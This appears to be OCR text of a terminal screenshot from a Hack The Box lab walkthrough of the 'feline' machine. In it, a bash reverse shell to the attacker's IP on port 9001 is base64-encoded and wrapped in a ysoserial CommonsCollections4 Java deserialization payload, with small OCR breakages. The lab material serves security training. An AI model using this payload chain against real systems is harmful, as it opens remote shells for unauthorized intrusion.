 Applications Places System HTB VPN: eu-mod-2 (10.10.14.4) [ ms] Thu Feb 18
11:28
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ sudo tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:27:44.567665 IP 10.10.10.205 > 10.10.14.4: ICMP echo request, id 4, seq 1, length 64
11:27:44.567708 IP 10.10.14.4 > 10.10.10.205: ICMP echo reply, id 4, seq 1, length 64
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "^C> pleasesub.session
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ echo -n "/bin/bash -c 'bash -i /dev/tcp/10.10.14.4/9001 0>&1'
> ^C
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ echo -n "/bin/bash -c 'bash -i /dev/tcp/10.10.14.4/9001 0>&1'" | base64
L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw==
┌─[eu-mod-2]─[10.10.14.4]─[ippsec@parrot]─[~/htb/feline]
└──╼ [★]$ java -jar ysoserial.jar CommonsCollections4 "echo L2Jpbi9iYXNoIC1jICdiYXNoIC1pIC9kZXYvdGNwLzEwLjEwLjE0LjQvOTAwMSAwPiYxJw== | b
ase64 -d" > pleasesub.session
[0] 0:openvpn 1:bash- 2:bash* "parrot" 11:28 18-Feb-21